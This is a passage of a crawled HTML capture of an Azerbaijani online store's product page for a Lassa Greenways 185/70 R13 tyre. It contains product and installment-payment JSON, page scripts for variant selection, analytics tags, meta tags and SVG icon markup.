il","locale":"az"}}],"monthly_payments_with_payment_methods":[{"id":28063,"payment_method_id":7,"product_id":76440,"month":6,"month_id":31,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":18.33,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"18.33","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-77433-28063"},{"id":28077,"payment_method_id":7,"product_id":76440,"month":12,"month_id":32,"use_cash_price":true,"percent":0,"commission_percent":0,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":9.17,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"9.17","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"Komissiyas\u0131z","commission_class":"success","target":"76440-77433-28077"},{"id":28083,"payment_method_id":7,"product_id":76440,"month":18,"month_id":33,"use_cash_price":true,"percent":0,"commission_percent":15,"unit":0,"initial_price":0,"initial_price_value":0,"monthly_payment":6.11,"price":109.99,"formatted_price":"109.99","formatted_monthly_payment":"6.11","total_price":109.99,"formatted_total_price":"109.99","unique_attr":"76440-77433","discount":109.99,"formatted_discount":"0","commission_percent_label":"M\u0259hsulun r\u0259smil\u0259\u015fdirilm\u0259si zaman\u0131 15% komissiya m\u0259bl\u0259\u011fi \u0259lav\u0259 oluna bil\u0259r.","commission_class":"danger","target":"76440-77433-28083"}],"accessories":[],"product_parameters":[],"product_feedbacks":[],"brand":{"id":12959,"img":"https:\/\/storage.irshad.az\/product-attributes\/12959\/20180307234903-1520432382-lassa-logo.png","status":1,"created_by":1,"deleted_at":null,"created_at":"2025-05-22T20:55:34.000000Z","updated_at":"2025-05-22T20:55:34.000000Z","type":2,"key":"lassa","show_banners":true,"has_24stream":false,"stream_key":null,"stream_file_name":null,"main_trans":{"id":1200,"brand_id":12959,"locale":"az","title":"Lassa","slug":"lassa","desc":null,"created_at":"2025-05-22T20:55:34.000000Z","updated_at":"2025-05-22T20:55:34.000000Z","content":null}},"type":{"id":768,"created_by":1,"created_at":"2025-05-22T20:57:33.000000Z","updated_at":"2025-05-22T20:57:33.000000Z","deleted_at":null,"main_trans":{"id":703,"product_type_id":768,"locale":"az","title":"Avtomobil \u00fc\u00e7\u00fcn \u015finl\u0259r","created_at":"2025-05-22T20:57:33.000000Z","updated_at":"2025-05-22T20:57:33.000000Z"}}}], 'view_item')        
    </script>
    <script src="https://irshad.az/js/calculator.js?v=1.2"></script>
    <script src="https://irshad.az/js/product.js?v=1.6"></script>
    <script>
        $(document).ready(function () {

            window.onscroll = function () {
                let ut = $('.product-view:not(.d-none)')[0];
                let gt = $('.product-view:not(.d-none)').find('.product-view__fixed-bar')[0];

                window.pageYOffset >= ut.offsetHeight + ut.offsetTop - gt.offsetHeight || window.pageYOffset > ut.offsetTop ? gt.classList.add("sticky") : gt.classList.remove("sticky")
            }

            $('.share').on('click', function () {
                $(this).toggleClass('active')
                $(this).children('.share__block').toggleClass('open')
            })
            $('.group-attr').click(function (e) {
                const selected_values = [];

                $(this).parents('.group-attr-container').find('input.group-attr[type="radio"]:checked').each((i, e) => {
                    selected_values.push(parseInt(e.value));
                });

                $('section.product-view').addClass('d-none');
                $('section.product-view').each(function () {
                    const values = $(this).data('values');
                    if (!Array.isArray(values) || values.length == 0) {
                        return false;
                    }

                    const filteredArray = values.filter(value => selected_values.includes(value));

                    if (filteredArray.length == selected_values.length) {
                        $(this).removeClass('d-none');
                        history.pushState(null, '', $(this).data('url'));
                        return false;
                    }
                });

                $(`input[type="radio"][name="${$(this).attr('name')}"][data-default="1"]`).prop('checked', true);
            });

            /* Fix for variations */
            const targetNodes = $('.product-view');

            function updateVisibleSection() {
                const visibleSection = $('.product-view').not('.d-none').first();
                const visibleId = visibleSection.attr('id');
                const id = visibleId?.split('productSection')[1];

                if (visibleId) {
                    const lastRadio = visibleSection.find('input[type="radio"][id^="credit_credit_chargefree"]').last();

                    if (lastRadio.length) {
                        lastRadio.prop('checked', true).trigger('change');
                    }
                }
            }

            updateVisibleSection();

            const observer = new MutationObserver(updateVisibleSection);

            targetNodes.each(function () {
                observer.observe(this, { attributes: true, attributeFilter: ['class'] });
            });
        })
    </script>
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t?
body_size: 87664
content:
<!DOCTYPE html>
<html lang="az">
<head>
    <!-- Google Tag Manager -->
<script>
    (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://ww9gqfn.irshad.az/ww9gqfn.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-WW9GQFN');
</script>
<!-- End Google Tag Manager -->
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />

                <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0,user-scalable=0">
    <meta name="csrf-token" content="09h0eGeeoiZe9KDxgjXXk2pSwa6oUpdW1BpNDETO">
    <meta name="robots" content="index, follow, max-image-preview:large">
    <meta name="description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="keywords" content="" />
    <meta property="og:url" content="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
    <meta property="og:type" content="website" />
    <meta property="og:title" content="Lassa GREENWAYS 185/70 R13 86T" />
    <meta property="og:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta property="og:image" content="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" />
    <meta name="twitter:image" content="https://storage.irshad.az/products/resized/oQ0ylm0IcDTCFl28oU1CfKQsLvw9gWFui71EKseQ.webp" />
    <meta property="og:image:width" content="540" />
    <meta property="og:image:height" content="550" />

        <meta name="apple-itunes-app" content="app-id=id1645503622">
    <meta name="google-site-verification" content="QiGh2D2ihjy5HyiQ4B4hI2Fcm08XcAglNUPbYOQKHag" />
    <meta name="twitter:card" content="summary_large_image" />
    <meta name="twitter:description" content="İrşad mağazalarında telefonlar, aksesuarlar, məişət texnikası, notbuklar, planşetlər, idman məhsulları, hər cür elektronika alətlərini rəsmi distributordan əldə edə bilərsiniz. İrşad - Sənə uyğun mağaza!" />
    <meta name="twitter:title" content="Lassa GREENWAYS 185/70 R13 86T" />
    <link rel="sitemap" type="application/xml" title="Sitemap" href="storage/sitemap/sitemap.xml" />
    <meta name="g-token" content="6LeIFwscAAAAAPBL80hl8sG05iywK3cQChQnQ3Tl">
            <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />        
            <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" />        
        <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
    <link rel="canonical" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
    <link rel="manifest" href="https://irshad.az/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">
    <meta name="yandex-verification" content="92bf330c141a46b3" />
    <meta name="facebook-domain-verification" content="ikrbmvalxyqzjkhvi2qa458osn366k">
    <title>
        Lassa GREENWAYS 185/70 R13 86T | Irshad.az
    </title>
                    <link rel="alternate" hreflang="az" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
                    <link rel="alternate" hreflang="ru" href="https://irshad.az/tovary/lassa-greenways-18570-r13-86t" />
                <link rel="alternate" hreflang="x-default" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t" />
        <link rel="canonical" href="https://irshad.az/mehsullar/lassa-greenways-18570-r13-86t">
    
        <link href="https://irshad.az/libs/bootstrap/bootstrap.min.css" rel="stylesheet" />
    <style>
        .product-view__widget {
            position: absolute;
            top: 2em;
            left: 11rem;
            z-index: 13;
        }
        
        .product-view__widget__item {
            width: 15rem;
        }

        .popover.widget-popover-container {
            max-width: 75vw;
            padding: 1px;
            font-size: 14px;
        }

        @media (max-width: 768px) {
            .product-view__widget {
                left: 2rem;
            }

            .popover.widget-popover-container {
                max-width: 95vw;
            }
        }
    </style>
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/owl-carousel-default-theme.min.css" />
    <link rel="stylesheet" href="https://irshad.az/css/flickity.min.css?v=1.0" media="screen">
    <link rel="stylesheet" href="https://mw.breezyx.space/static/index.css">
    <style>
        .product__colors li label.active:after {
            opacity: 1;
        }

        .product__memory li label.active {
            border-color: #f6861f;
        }

        .product-view__fixed-bar__info {
            visibility: visible;
            opacity: 1
        }

        .product-view__body .product__colors li input:disabled+label {
            opacity: 0.3;
        }

        .breadcrumbs {
            width: 66%;
            flex-wrap: wrap;
        }
    </style>

    <link rel="stylesheet" href="https://irshad.az/css/font/stylesheet5e1f.css">
    <link rel="stylesheet" href="https://irshad.az/css/style.css?v=1.0">
    <link rel="stylesheet" href="https://irshad.az/css/loading.css">
    <link rel="stylesheet" href="https://irshad.az/css/custom.css?v=1.6">
    <style>
        .rateError {
            display: none;
        }

        .rateError.is-invalid {
            display: block
        }

        #successFeedback {
            display: none;
        }

        body.hidden,
        html.hidden {
            overflow: hidden;
            height: 100%;
        }
    </style>

    <link rel="apple-touch-icon" sizes="57x57" href="https://irshad.az/favicons/apple-icon-57x5777ae.png">
<link rel="apple-touch-icon" sizes="60x60" href="https://irshad.az/favicons/apple-icon-60x6077ae.png">
<link rel="apple-touch-icon" sizes="72x72" href="https://irshad.az/favicons/apple-icon-72x7277ae.png">
<link rel="apple-touch-icon" sizes="76x76" href="https://irshad.az/favicons/apple-icon-76x7677ae.png">
<link rel="apple-touch-icon" sizes="114x114" href="https://irshad.az/favicons/apple-icon-114x11477ae.png">
<link rel="apple-touch-icon" sizes="120x120" href="https://irshad.az/favicons/apple-icon-120x12077ae.png">
<link rel="apple-touch-icon" sizes="144x144" href="https://irshad.az/favicons/apple-icon-144x14477ae.png">
<link rel="apple-touch-icon" sizes="152x152" href="https://irshad.az/favicons/apple-icon-152x15277ae.png">
<link rel="apple-touch-icon" sizes="180x180" href="https://irshad.az/favicons/apple-icon-180x18077ae.png">
<link rel="icon" type="image/png" sizes="192x192" href="https://irshad.az/favicons/android-icon-192x19277ae.png">
<link rel="icon" type="image/png" sizes="32x32" href="https://irshad.az/favicons/favicon-32x3277ae.png">
<link rel="icon" type="image/png" sizes="96x96" href="https://irshad.az/favicons/favicon-96x9677ae.png">
<link rel="icon" type="image/png" sizes="16x16" href="https://irshad.az/favicons/favicon-16x1677ae.png">
    
    
    
</head>

<body class="mobile_app_alert_open">
    <noscript>
        <!-- Google Tag Manager (noscript) -->
        <iframe
            src="https://ww9gqfn.irshad.az/ns.html?id=GTM-WW9GQFN"
            height="0"
            width="0"
            style="display:none;visibility:hidden"
        >
        </iframe>
        <!-- End Google Tag Manager (noscript) -->
    </noscript>
    <noscript>
            </noscript>

    <div class="svg-placeholder" style="border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px;">
    <svg xmlns="http://www.w3.org/2000/svg">
        <defs>
            <clipPath id="clip0_2713_8605">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <linearGradient id="paint0_linear" x1="11.733" y1="17.127" x2="14.78" y2="-7.947" gradientUnits="userSpaceOnUse">
                <stop stop-color="#A2D9F7"/>
                <stop offset=".4" stop-color="#008DD2"/>
                <stop offset=".749" stop-color="#0060AA"/>
                <stop offset="1" stop-color="#E5097F"/>
            </linearGradient>
            <linearGradient id="paint1_linear" x1="10.517" y1="2.269" x2="19.795" y2="27.739" gradientUnits="userSpaceOnUse">
                <stop stop-color="#F38895"/>
                <stop offset=".09" stop-color="#EB7588"/>
                <stop offset=".31" stop-color="#D84869"/>
                <stop offset=".52" stop-color="#CA2752"/>
                <stop offset=".69" stop-color="#C21344"/>
                <stop offset=".8" stop-color="#BF0C3F"/>
                <stop offset="1" stop-color="#BF0C3F"/>
            </linearGradient>
            <linearGradient id="paint2_linear" x1="5.987" y1="8.565" x2="27.36" y2="29.722" gradientUnits="userSpaceOnUse">
                <stop stop-color="#CD425C"/>
                <stop offset=".09" stop-color="#BE3351"/>
                <stop offset=".25" stop-color="#AA1F43"/>
                <stop offset=".43" stop-color="#9B1039"/>
                <stop offset=".65" stop-color="#930833"/>
                <stop offset="1" stop-color="#900531"/>
            </linearGradient>
            <linearGradient id="paint3_linear" x1="18.234" y1="16.848" x2="18.624" y2="16.848" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset=".04" stop-color="#AEB7BD"/>
                <stop offset=".5" stop-color="#6C737A"/>
                <stop offset=".83" stop-color="#434950"/>
                <stop offset="1" stop-color="#333940"/>
            </linearGradient>
            <linearGradient id="paint4_linear" x1="21.729" y1="24.579" x2="22.074" y2="24.579" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <linearGradient id="paint5_linear" x1="10.104" y1="10.496" x2="13.35" y2="13.742" gradientUnits="userSpaceOnUse">
                <stop stop-color="#ABBAC2"/>
                <stop offset="1" stop-color="#262A30"/>
            </linearGradient>
            <linearGradient id="paint6_linear" x1="5.169" y1="8.623" x2="26.484" y2="29.713" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#3E454D"/>
            </linearGradient>
            <linearGradient id="paint7_linear" x1="31.011" y1="18.043" x2="4" y2="18.043" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B4BDC3"/>
                <stop offset="1" stop-color="#485159"/>
            </linearGradient>
            <linearGradient id="paint8_linear" x1="18.251" y1="3.554" x2="18.591" y2="3.554" gradientUnits="userSpaceOnUse">
                <stop stop-color="#B3BBC1"/>
                <stop offset=".08" stop-color="#A6AEB4"/>
                <stop offset=".52" stop-color="#636B70"/>
                <stop offset=".84" stop-color="#3A4246"/>
                <stop offset="1" stop-color="#2A3236"/>
            </linearGradient>
            <radialGradient id="paint0_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(16.914 17.369) scale(18.3163)">
                <stop stop-color="#BF0C3F"/>
                <stop offset=".5" stop-color="#BF0C3F"/>
                <stop offset=".75" stop-color="#BD0B3E"/>
                <stop offset=".86" stop-color="#B6093A"/>
                <stop offset=".94" stop-color="#A90534"/>
                <stop offset="1" stop-color="#99002C"/>
            </radialGradient>
            <radialGradient id="paint9_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.938 11.25) scale(22.5831)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".51" stop-color="#FBFCFC"/>
                <stop offset=".68" stop-color="#EEF2F3"/>
                <stop offset=".85" stop-color="#DAE1E5"/>
                <stop offset="1" stop-color="#C0CCD2"/>
            </radialGradient>
            <radialGradient id="paint10_radial" cx="0" cy="0" r="1" gradientUnits="userSpaceOnUse" gradientTransform="translate(11.383 11.096) scale(3.298)">
                <stop stop-color="#fff"/>
                <stop offset=".35" stop-color="#fff"/>
                <stop offset=".54" stop-color="#FBFCFC"/>
                <stop offset=".73" stop-color="#EEF2F4"/>
                <stop offset=".93" stop-color="#DAE2E6"/>
                <stop offset="1" stop-color="#D0DADF"/>
            </radialGradient>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h32v24H0z"/>
            </clipPath>
            <clipPath id="clip0_2713_8588">
                <path fill="#fff" d="M0 0h136v40H0z"/>
            </clipPath>
            <filter id="filter0_d" x="28.3" y="33.523" width="25.828" height="25.474" filterUnits="userSpaceOnUse" color-interpolation-filters="sRGB">
                <feFlood flood-opacity="0" result="BackgroundImageFix"/>
                <feColorMatrix in="SourceAlpha" values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"/>
                <feOffset dy="3"/>
                <feGaussianBlur stdDeviation="4"/>
                <feColorMatrix values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.1 0"/>
                <feBlend in2="BackgroundImageFix" result="effect1_dropShadow"/>
                <feBlend in="SourceGraphic" in2="effect1_dropShadow" result="shape"/>
            </filter>
            <clipPath id="clip0">
                <path fill="#fff" d="M0 0h62v11H0z"/>
            </clipPath>
        </defs>
        <symbol id="svg-360" viewBox="0 0 28 21">
            <path d="M6.928.817a3.603 3.603 0 00-2.63 1.148.87.87 0 00.085 1.221.88.88 0 001.23-.07c.02-.022.511-.549 1.314-.549.63 0 .95.245.95.73 0 .595-.64.729-.864.729h-.304a.875.875 0 100 1.75c.542 0 1.459.153 1.459.729 0 .634-.683.729-1.09.729-.944 0-1.445-.529-1.457-.541a.876.876 0 00-1.325 1.144c.102.117 1.041 1.147 2.781 1.147 1.699 0 2.84-.996 2.84-2.48 0-.7-.288-1.292-.793-1.722.31-.392.502-.894.502-1.485 0-1.46-1.109-2.48-2.698-2.48zM21 .817a2.92 2.92 0 00-2.917 2.917v2.333A2.92 2.92 0 0021 8.984a2.92 2.92 0 002.917-2.917V3.734A2.92 2.92 0 0021 .817zM15.127.82c-1.399.063-4.044 1.21-4.044 5.096 0 .017.005.032.006.049-.001.034-.006.068-.006.103A2.92 2.92 0 0014 8.984a2.92 2.92 0 002.917-2.917A2.92 2.92 0 0014 3.151c-.05 0-.1.005-.15.008a2.463 2.463 0 011.363-.593.875.875 0 00.828-.913.878.878 0 00-.914-.834zM21 2.567c.643 0 1.167.524 1.167 1.167v2.333a1.168 1.168 0 01-2.334 0V3.734c0-.643.524-1.167 1.167-1.167zm-7 2.334a1.168 1.168 0 010 2.333 1.168 1.168 0 010-2.333zM3.425 9.896C1.107 10.783 0 11.955 0 13.083c0 2.22 4.28 4.6 13.643 4.661l-1.137 1.137a.877.877 0 00.276 1.442.874.874 0 00.962-.204l2.625-2.625a.875.875 0 000-1.238l-2.625-2.625a.877.877 0 00-1.117-.116.874.874 0 00-.12 1.354l1.125 1.125c-7.687-.06-11.882-1.937-11.882-2.91 0-.588 1.535-1.504 4.43-2.153-1.039-.292-1.968-.641-2.755-1.035zm21.15 0c-.787.394-1.716.743-2.756 1.036 2.896.648 4.431 1.564 4.431 2.151 0 .498-1.642 1.826-6.523 2.53a.875.875 0 00.249 1.731c2.997-.432 8.024-1.56 8.024-4.26 0-1.13-1.107-2.302-3.425-3.188z" fill="#C2C5CA"/>
        </symbol>
        <symbol id="svg-jis" viewBox="0 0 19 18">
            <path d="M18.003 0H0v18h18.003V0z" fill="#FFCB0A"/>
            <path d="M12.708 3.783l.33-.128-.385-.95-2.012.711.254.624h-.017s.017.017.017.038l.073.2c.458 1.155 2.25 6.401-2.177 6.75h-.239c-4.721-.364-2.36-6.365-2.122-6.933l.33-.77-1.994-.75-.405.95.347.128C2.292 7.84 2.586 9.855 2.586 9.855c.44 4.666 5.416 4.995 5.928 5.013h.018l.018.02v-.02h.239v.02s5.505-.11 5.983-5.033c.005.002.279-1.974-2.064-6.072z" fill="#181819"/>
            <path d="M5.488 6.895c0 .219-.2.402-.44.402a.41.41 0 01-.42-.402c0-.221.184-.405.42-.405.24.003.44.186.44.405zM4.702 9.77a.41.41 0 01-.422.402c-.239 0-.44-.181-.44-.403 0-.238.201-.42.44-.42a.41.41 0 01.422.42zM5.726 12.568c0 .219-.201.402-.44.402a.41.41 0 01-.42-.402.41.41 0 01.42-.402c.239 0 .44.184.44.402zM12.607 6.895c0 .219.2.402.44.402.254 0 .457-.183.457-.402 0-.221-.2-.405-.457-.405-.24.003-.44.186-.44.405zM13.247 9.77c0 .22.2.402.457.402.239 0 .438-.181.438-.403a.428.428 0 00-.438-.42c-.259-.002-.457.182-.457.42zM12.348 12.568c0 .219.201.402.457.402.24 0 .44-.183.44-.402 0-.218-.2-.402-.44-.402-.256 0-.457.184-.457.402z" fill="#FFCB0A"/>
        </symbol>
        <symbol id="svg-additional-params" viewBox="0 0 20 20">
            <path d="M10.005.501a.75.75 0 00-.676.415L6.753 6.068.636 7.01A.75.75 0 00.22 8.28l4.231 4.232-.942 6.124a.75.75 0 001.087.779L10 16.596l5.403 2.82a.75.75 0 001.088-.78l-.942-6.123L19.78 8.28a.75.75 0 00-.416-1.271l-6.117-.942L10.67.916a.75.75 0 00-.666-.415zM10 2.928l2.079 4.158a.75.75 0 00.556.406l5.038.776-3.453 3.453a.75.75 0 00-.211.644l.774 5.035-4.436-2.314a.75.75 0 00-.694 0L5.217 17.4l.774-5.035a.75.75 0 00-.21-.644L2.326 8.268l5.037-.776a.75.75 0 00.557-.406L10 2.928zM9.949 7.49a.75.75 0 00-.738.761v1.54H7.67a.75.75 0 100 1.5h1.54v1.54a.75.75 0 101.5 0v-1.54h1.539a.75.75 0 100-1.5h-1.54V8.25a.75.75 0 00-.761-.76z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-address" viewBox="0 0 22 24">
            <path d="M20.042 23.083h-5.25a1.458 1.458 0 01-1.459-1.458v-5.25c0-.645-.522-1.167-1.166-1.167H9.833c-.644 0-1.166.522-1.166 1.167v5.25c0 .805-.653 1.458-1.459 1.458h-5.25A1.458 1.458 0 01.5 21.625V10.49c0-1.341.615-2.608 1.668-3.438l8.29-6.532a.877.877 0 011.083 0l8.292 6.532A4.374 4.374 0 0121.5 10.49v11.135c0 .805-.653 1.458-1.458 1.458z" fill="#fff"/>
        </symbol>
        <symbol id="svg-akkumlyator" viewBox="0 0 12 20">
            <path d="M5 0a1 1 0 00-1 1v1H2.75C1.24 2 0 3.24 0 4.75v12.5C0 18.76 1.24 20 2.75 20h6.5c1.51 0 2.75-1.24 2.75-2.75V4.75C12 3.24 10.76 2 9.25 2H8V1a1 1 0 00-1-1H5zM2.75 3.5h6.5c.7 0 1.25.551 1.25 1.25v12.5c0 .7-.55 1.25-1.25 1.25h-6.5c-.7 0-1.25-.55-1.25-1.25V4.75c0-.699.55-1.25 1.25-1.25zm3.893 3a.357.357 0 00-.275.129l-3.285 4.785a.358.358 0 00.274.586H6l-.99 3.055a.357.357 0 00.622.316l3.285-4.785A.357.357 0 008.643 10H6l.99-3.055a.357.357 0 00-.347-.445z" fill="#40B659"/>
        </symbol>
        <symbol id="svg-appstore" viewBox="0 0 136 40">
            <g clip-path="url(#clip0_2713_8605)" fill="#232D40">
                <path d="M135.992 8.589c0-.307 0-.614-.004-.921a13.307 13.307 0 00-.187-2.002 6.595 6.595 0 00-.623-1.903 6.49 6.49 0 00-2.82-2.8 6.864 6.864 0 00-1.922-.627c-.666-.11-1.34-.17-2.015-.177-.307-.005-.622-.01-.929-.013-.362-.002-.73-.002-1.092-.002H9.605c-.37 0-.734 0-1.102.002-.309.002-.615.007-.926.012C6.9.166 6.225.225 5.558.335a6.749 6.749 0 00-1.915.627 6.483 6.483 0 00-1.63 1.179A6.263 6.263 0 00.824 3.76a6.566 6.566 0 00-.63 1.904 12.912 12.912 0 00-.18 2.002c-.01.307-.01.614-.015.92v23.115c.005.31.006.611.015.922.008.671.069 1.34.18 2.002.112.663.324 1.305.63 1.904a6.211 6.211 0 001.187 1.615 6.317 6.317 0 001.631 1.178 6.784 6.784 0 001.915.631c.668.11 1.342.168 2.019.177.311.007.617.01.925.01.369.003.734.003 1.103.003H126.4l1.092-.001c.307 0 .622-.004.929-.01a13.494 13.494 0 002.015-.178 6.895 6.895 0 001.922-.63 6.32 6.32 0 001.629-1.18 6.387 6.387 0 001.19-1.614c.305-.6.515-1.241.624-1.904.112-.662.175-1.33.187-2.002.004-.31.004-.611.004-.922.008-.363.008-.724.008-1.093V9.68c0-.365 0-.729-.008-1.091zm-.871 22.02c0 .364 0 .718-.008 1.076 0 .325 0 .623-.004.93-.012.62-.07 1.24-.172 1.853a5.724 5.724 0 01-.544 1.67c-.266.512-.611.98-1.024 1.386a5.442 5.442 0 01-1.409 1.022 5.941 5.941 0 01-1.681.55c-.622.1-1.252.155-1.883.163-.295.007-.604.01-.904.01l-1.092.003-117.893-.003c-.307 0-.606-.004-.91-.011-.631-.008-1.26-.063-1.884-.163a5.954 5.954 0 01-1.669-.548 5.444 5.444 0 01-1.407-1.017 5.322 5.322 0 01-1.028-1.396 5.69 5.69 0 01-.547-1.657c-.104-.62-.16-1.247-.168-1.875-.006-.211-.014-.913-.014-.913V8.588s.009-.692.014-.895c.008-.627.064-1.253.167-1.872.096-.578.28-1.139.548-1.662.262-.518.608-.99 1.022-1.398.414-.412.891-.757 1.413-1.022a5.896 5.896 0 011.665-.544A12.764 12.764 0 017.6 1.03l.909-.012h118.979l.92.013c.627.008 1.253.062 1.872.163a6.014 6.014 0 011.684.548 5.612 5.612 0 012.432 2.42 5.72 5.72 0 01.54 1.649c.104.624.163 1.254.175 1.887.003.283.003.587.003.89.008.375.008.732.008 1.092v20.928z"/>
                <path d="M32.677 20.3a4.942 4.942 0 012.374-4.152 5.113 5.113 0 00-4.02-2.157c-1.692-.176-3.332 1.005-4.194 1.005-.879 0-2.206-.988-3.635-.959a5.36 5.36 0 00-4.506 2.728c-1.949 3.349-.495 8.27 1.371 10.976.934 1.326 2.025 2.806 3.453 2.754 1.397-.058 1.92-.885 3.606-.885 1.671 0 2.16.885 3.617.851 1.5-.024 2.445-1.33 3.346-2.669a10.93 10.93 0 001.53-3.092 4.782 4.782 0 01-2.942-4.4zM29.926 12.21a4.85 4.85 0 001.123-3.49 5.007 5.007 0 00-3.232 1.66 4.615 4.615 0 00-1.152 3.361 4.141 4.141 0 003.26-1.53zM50.34 27.14h-4.768l-1.145 3.356h-2.02l4.517-12.418h2.098l4.517 12.418h-2.054L50.34 27.14zm-4.274-1.55h3.78l-1.863-5.447h-.053l-1.864 5.448zM63.294 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484h-1.872V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.962 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM73.332 25.97c0 2.813-1.517 4.62-3.807 4.62a3.097 3.097 0 01-2.87-1.583h-.043v4.484H64.74V21.442h1.812v1.506h.035a3.24 3.24 0 012.904-1.6c2.315 0 3.84 1.816 3.84 4.622zm-1.925 0c0-1.833-.954-3.038-2.41-3.038-1.43 0-2.393 1.23-2.393 3.038 0 1.824.963 3.046 2.393 3.046 1.456 0 2.41-1.197 2.41-3.046zM79.966 27.036c.139 1.231 1.344 2.04 2.991 2.04 1.578 0 2.713-.809 2.713-1.919 0-.964-.684-1.541-2.306-1.936l-1.62-.388c-2.298-.551-3.365-1.617-3.365-3.348 0-2.142 1.881-3.614 4.552-3.614 2.644 0 4.456 1.472 4.517 3.614h-1.89c-.113-1.24-1.145-1.987-2.653-1.987s-2.54.757-2.54 1.858c0 .878.659 1.395 2.271 1.79l1.379.336c2.566.603 3.633 1.626 3.633 3.442 0 2.324-1.865 3.779-4.83 3.779-2.774 0-4.647-1.421-4.768-3.667h1.916zM91.689 19.3v2.142h1.734v1.472H91.69v4.991c0 .775.347 1.137 1.11 1.137.205-.004.41-.018.615-.043v1.463a5.172 5.172 0 01-1.04.086c-1.846 0-2.566-.689-2.566-2.445v-5.19H88.48v-1.47h1.327V19.3h1.88zM94.428 25.97c0-2.85 1.69-4.64 4.325-4.64 2.645 0 4.327 1.79 4.327 4.64 0 2.856-1.673 4.638-4.327 4.638-2.652 0-4.325-1.782-4.325-4.639zm6.745 0c0-1.955-.903-3.108-2.42-3.108s-2.418 1.162-2.418 3.108c0 1.961.901 3.106 2.418 3.106 1.517 0 2.42-1.145 2.42-3.107zM104.623 21.442h1.786v1.541h.043a2.173 2.173 0 012.194-1.636c.216 0 .431.023.641.07v1.738a2.63 2.63 0 00-.841-.112 1.88 1.88 0 00-1.951 2.083v5.37h-1.872v-9.054zM117.92 27.837c-.252 1.643-1.865 2.771-3.927 2.771-2.654 0-4.301-1.764-4.301-4.595 0-2.84 1.656-4.682 4.222-4.682 2.523 0 4.11 1.72 4.11 4.466v.637h-6.442v.112a2.364 2.364 0 002.454 2.564 2.065 2.065 0 002.106-1.273h1.778zm-6.329-2.702h4.56a2.184 2.184 0 00-2.237-2.298 2.301 2.301 0 00-2.323 2.278v.02zM45.831 8.731a2.653 2.653 0 012.843 2.444c.013.174.008.348-.014.52 0 1.907-1.038 3.003-2.829 3.003h-2.17V8.73h2.17zm-1.237 5.123h1.133a1.885 1.885 0 001.982-2.146 1.883 1.883 0 00-1.982-2.134h-1.133v4.28zM49.714 12.444a2.138 2.138 0 011.935-2.327 2.145 2.145 0 012.344 2.327 2.138 2.138 0 01-1.931 2.33 2.145 2.145 0 01-2.348-2.33zm3.358 